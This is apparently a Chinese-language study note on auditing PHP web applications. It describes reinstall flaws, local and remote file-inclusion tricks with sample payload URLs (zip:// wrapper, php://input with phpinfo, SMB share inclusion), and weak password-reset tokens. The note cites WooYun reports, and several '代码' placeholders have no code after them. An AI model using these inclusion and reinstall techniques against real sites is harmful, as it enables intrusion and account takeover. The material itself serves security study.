 自动删除这个安装的文件
通过生成一个lock文件 来判断程序是否安装过
1 根本无验证
安装完成后不会自动删除文件，又不会生成lock判断是否安装过
http://www.wooyun.org/bugs/wooyun-2010-062047
2 安装file
直接用GET提交step 2 那么就直接进入下一步
代码
3 变量覆盖导致重装
可以GET,PORT,COOKIE任意提交一个变量名$insLockfile，给其赋空值，覆盖掉
$insLockfile 从而让file_exists 为false就不会退出
代码
http://www.wooyun.org/bugs/wooyun-2014-073244
1 安装的问题
6 判断Lock后，无exit
判断是否存在lock文件，如果存在lock文件，就会header到index.php，但是header
后 并没有exit，所以并不会退出 ，类似的还有javascript 弹个框
http://www.wooyun.org/bugs/wooyun-2013-045143
解析漏洞
在安装完成后会将install.php rename 为 Install.php.bak，但是由于apache的解析
漏洞：如果无法识别最后的一个后缀的话 就会向上解析,那么就又成php了。 然后结
合安装时的变量覆盖 又成重装了。
满足一些条件不会退出的
代码
http://www.wooyun.org/bugs/wooyun-2014-054387
代码
2 包含漏洞
1 LFI:
很多都限制了包含的后缀结尾必须为.php，例如Include ($a.'.php') ，需要截断后面
的这.php
1: 00截断
gpc off && php<5.3.4
2: 长文件名截断
3: 转换字符集造成的截断
<iconv()截断>
4:伪协议
截取字符判断是不是.php
用zip(或者phar)协议绕过
首先新建一个1.php，里面phpinfo，然后压缩成.zip，然后把zip的名字改成 yu.jpg，
然后把这个.jpg上传上去 然后包含
http://localhost/PHP/include.php?include_file=zip://C:\wamp\www\PHP\1.jpg%231.php
5:包含日志 环境变量
<见：PHP技巧之截断>
2 RFI:
包含远程文件 或者伪协议php://input data等
条件：allow_url_include on
默认off
allow_url_include off条件下RFI
1 allow_url_include 为 on，allow_url_fopen 为off
伪协议
web/?yu=php://input
Enable Post data
<?php phpinfo();?>
2 allow_url_include && allow_url_fopen 为off
包含共享文件
http://web/?yu=\\192.168.199.157\share\index.php
互联网上445端口基本上被过滤
Allow_url_fopen默认on
找回密码
验证token
在找回密码的时候生成一个token，然后存储到数据库中，然后把找回密码的地址发到邮箱中 url中就含有token，由用户点开后就能修改密码
延伸
一些cms的密码加密方式很难破掉，有时拿到了管理的密码破不掉，利用方法： 一般
找回密码是用的邮箱，首先把管理的邮箱注入出来 ，然后再去找回密， 再把数据库的
token注入出来，构造一下地址，就能重置密码。
rand 函数生成token
$resetpwd = md5(rand());
对rand()函数生成出来的数字进行md5
某些平台下（例如 Windows）RAND_MAX只有32768。如果需要的范围大于
32768，那么指定 min 和 max 参数就可以生成大于 RAND_MAX 的数了，或者考虑
用 mt_rand() 来替代它。
http://www.wooyun.org/bugs/wooyun-2014-050304
$encryptstring=md5($this->time.$verification.$auth);
$timetemp=date("Y-m-d H:i:s",$this->time);
$auth = util::strcode($timetemp, 'ENCODE');
算法的KEY并没有初始化，如果知道了这个时间，就可以生
http://www.wooyun.org/bugs/wooyun-2014-067410
HACK学习呀